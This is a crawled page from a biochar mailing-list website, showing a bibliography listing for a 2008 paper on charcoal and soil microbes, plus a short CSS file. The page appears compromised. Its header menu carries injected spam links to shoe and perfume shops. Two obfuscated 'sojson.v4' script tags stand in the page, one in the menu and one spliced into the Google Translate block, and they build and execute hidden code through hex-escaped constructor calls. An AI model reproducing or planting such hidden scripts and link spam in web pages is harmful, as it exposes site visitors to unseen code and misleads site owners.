

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biochar.bioenergylists.org/biblio?f%5Bkeyword%5D=W&f%5Bauthor%5D=132&s=year&o=desc
body_size: 32064
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"wqa04ppjp8fmSfL8KDwlVd7RCphwsfZ32zDqnBuEbak","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Bkeyword%5D=W\u0026f%5Bauthor%5D=132\u0026s=year\u0026o=desc":true,"\/biblio?destination=biblio%3Ff%255Bkeyword%255D%3DW%26f%255Bauthor%255D%3D132%26s%3Dyear%26o%3Ddesc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/men/obuv/sandali/162299709-cholovichi-sandali-akvashuzi-crocs-swiftwater-wave-46-47-rozmir" title="" class="sf-depth-1">Мужские сандалии аквашузы crocs swiftwater wave 46, Украина #162299709, Шлёпанцы сабо crocs размер м6w8 38-39 , 47 размер — цена 1750 грн в каталоге Сандалии ✓ Купить мужские вещи по доступной цене на Шафе
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/parfyumeriya/tualetnaya-voda/165719901-zhenskaya-tualetnaya-voda-kreasyon-creation-kofyaynyy-poceluy-30-ml" title="" class="sf-depth-1">Женская туалетная вода kreasyon creation &amp;#34;кофейный поцелуй&amp;#34;, 30 мл — цена 219 грн в каталоге Туалетная вода ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #165719901
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/sportivnyye-shtany/149859201-nike-sportivni-shtani-m" title="" class="sf-depth-1">м — цена 600 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе , Nike, спортивные штаны, Украина #149859201, preview nike blazer low speed yellow
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 1 results</div> <a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=132&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  <a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=132&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=132&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=132&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  [ <a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=132&amp;s=year&amp;o=asc" title="Click a second time to reverse the sort order" class="active active">Year</a><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-asc.png" alt="(Asc)" />] <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">First Letter Of Keyword</em></strong> is <strong><em class="placeholder">W</em></strong><em> and</em> <strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Garcia, Marcos</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=year&amp;o=desc">[Clear All Filters]</a></div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">2008</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=82&amp;s=year&amp;o=desc" rel="nofollow" target="_blank" class="active">C.  Steiner</a>, <a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=131&amp;s=year&amp;o=desc" rel="nofollow" target="_blank" class="active">Das, K.</a>, <a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=132&amp;s=year&amp;o=desc" rel="nofollow" target="_blank" class="active">Garcia, M.</a>, <a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=133&amp;s=year&amp;o=desc" rel="nofollow" target="_blank" class="active">Forster, B.</a>, and <a href="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=50&amp;s=year&amp;o=desc" rel="nofollow" target="_blank" class="active">Zech, W.</a></span>, <a href="/node/745" target="_blank">“<span class="biblio-title" >Charcoal and smoke extract stimulate the soil microbial community in a highly weathered xanthic Ferralsol</span>”</a>, <span  style="font-style: italic;">Pedobiologia</span>, vol. 51, pp. 359-366, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Charcoal+and+smoke+extract+stimulate+the+soil+microbial+community+in+a+highly+weathered+xanthic+Ferralsol&amp;rft.title=Pedobiologia&amp;rft.date=2008&amp;rft.volume=51&amp;rft.spage=359&amp;rft.epage=366&amp;rft.aulast=Steiner&amp;rft.aufirst=Christoph&amp;rft.au=Das%2C+Keshav&amp;rft.au=Garcia%2C+Marcos&amp;rft.au=Forster%2C+Bernhard&amp;rft.au=Zech%2C+Wolfgang"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='6a682'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Bkeyword%5D=W&amp;f%5Bauthor%5D=132&amp;s=year&amp;o=desc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180553877" />
<input type="hidden" name="captcha_token" value="57fef0220031e93d4fa331042c163736" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">3 + 12 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-T_qFMpwXGqZ7BU5GfLdwF3efLCpIdkY7xB6zXiHX6JQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Bkeyword%255D%3DW%26f%255Bauthor%255D%3D132%26s%3Dyear%26o%3Ddesc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-YyqBQvlwz70A_rtufyZ8ZP49ckzTDMdaFl8fCmcIDkQ" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Bkeyword%255D%3DW%26f%255Bauthor%255D%3D132%26s%3Dyear%26o%3Ddesc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='6a682'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn
body_size: 546
content:
.sf-vertical,
.sf-vertical li {
  width: 12em;
}
.sf-vertical li:hover > ul,
.sf-vertical li.sfHover > ul {
  left: 12em;
  top: 0;
}
.sf-vertical .sf-sub-indicator {
  background-position: -10px 0;
}
.sf-vertical a > .sf-sub-indicator {
  background-position: 0 0;
}
.sf-vertical a:focus > .sf-sub-indicator,
.sf-vertical a:hover > .sf-sub-indicator,
.sf-vertical a:active > .sf-sub-indicator,
.sf-vertical li:hover > a > .sf-sub-indicator,
.sf-vertical li.sfHover > a > .sf-sub-indicator {
  background-position: -10px 0;
}